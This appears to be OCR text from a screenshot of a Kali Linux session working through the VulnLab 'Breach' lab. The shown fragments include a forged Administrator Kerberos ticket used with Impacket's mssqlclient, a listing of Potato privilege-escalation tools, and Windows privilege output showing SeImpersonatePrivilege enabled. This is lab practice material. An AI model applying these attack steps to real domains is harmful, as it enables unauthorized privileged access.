 File Machine View Input Devices Help
Applications Places Terminator May 6 08:11
kali@kali: ~/Tools
kali@kali: ~/Desktop/VulnLab/Breach 173x18
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ export KRB5CCNAME=/home/kali/Desktop/VulnLab/Breach/Administrator.ccache
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ mssqlclient.py breach.vl -k -no-pass -windows-auth
Impacket v0.10.1.dev1+20230504.92121.9da1099a - Copyright 2022 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
kali@kali: ~/Tools 70x20
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i potato
-rwxr-x---  1 kali kali     285 Feb 11 00:03 clisd_juicy_potato.bat
-rwxr-x---  1 kali kali 1106053 May  5 11:32 Invoke-SweetPotato.ps1
-rwxr-x---  1 kali kali  347648 Feb 11 00:03 JuicyPotato.exe
-rw-r--r--  1 kali kali  153600 Oct  5  2022 JuicyPotatoNG.exe
-rw-r--r--  1 kali kali   79323 May  5 11:37 JuicyPotatoNG.zip
-rwxr-x---  1 kali kali  263680 Feb 11 00:03 Juicy.Potato.x86.exe
-rwxr-x---  1 kali kali  159232 Feb 11 00:03 RoguePotato.exe
-rwxr-x---  1 kali kali  147122 Feb 11 00:03 RoguePotato.zip
-rwxr-x---  1 kali kali  679936 Feb 11 00:03 rottenpotato.exe
-rwxr-x---  1 kali kali  782336 Feb 11 00:03 SweetPotato.exe
┌──(kali㉿kali)-[~/Tools]
└─$ ping breach.vl
PING breach.vl (10.10.109.110) 56(84) bytes of data.
64 bytes from breach.vl (10.10.109.110): icmp_seq=1 ttl=127 time=285 m
s
kali@kali: ~/Desktop/VulnLab/Breach 101x19
SeManageVolumePrivilege       Perform volume maintenance tasks          Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
C:\Temp>systeminfo
systeminfo
Right Ctrl